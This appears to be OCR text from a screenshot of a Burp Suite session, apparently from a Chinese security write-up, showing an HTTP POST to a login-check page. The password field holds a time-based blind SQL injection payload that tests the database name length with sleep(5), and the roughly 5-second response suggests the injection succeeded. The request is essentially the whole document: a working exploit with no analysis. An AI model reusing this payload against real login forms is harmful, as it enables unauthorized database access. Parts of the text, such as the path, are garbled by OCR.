 请求
格式化 原始 \n 选项
1 POST /        heckUser HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101
Firefox/88.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 66
10 Origin:
11 Connection: close
12 Referer:
13
14 cc=1234&pwd=456'and if((length(database())=8),sleep(5),0))--+&key=
Search...
没有匹配
完成
响应
格式化 原始 渲染 \n 选项
Select extension...
INSPECTOR
1 HTTP/1.1 200 OK
2 Server: Cassini/2.4.0.0
3 Date: Wed, 21 Apr 2021 04:24:07 GMT
4 X-AspNet-Version: 2.0.50727
5 Cache-Control: private, max-age=0
6 Content-Length: 133
7 Connection: Close
8
9 Web登录时，账号不存在，无法登录。如果四位账号无法登陆，您可以尝试输入完整的 主机号 +
账号。
Search...
没有匹配
F12sec
318 bytes | 5,080 millis